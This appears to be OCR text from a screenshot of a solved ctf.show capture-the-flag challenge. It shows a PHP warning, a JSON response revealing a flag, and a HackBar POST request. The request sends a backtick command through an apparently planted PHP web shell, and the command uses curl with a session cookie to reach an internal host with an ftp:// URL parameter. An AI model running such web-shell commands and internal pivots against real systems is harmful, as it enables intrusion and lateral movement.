 Warning: Use of undefined constant a - assumed 'a' (this will throw an Error in a future version of PHP) i
{"code":0,"message":"flag_658=ctfshow{98555a97cb23e7413d261142e65a674f}"}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://9d3cb954-d94a-4e74-b17b-34af906c1d50.challenge.ctf.show/static/y0ng.php
enctype
Enable POST application/x-www-form-urlencoded A
Body
a=echo `curl --cookie "PHPSESSID=mueen4l5rs14qndtndjb31ddh4;" "http://172.2.39.5/index.php?
action=main&m=testFile&f=ftp://172.2.39.4/aa"`;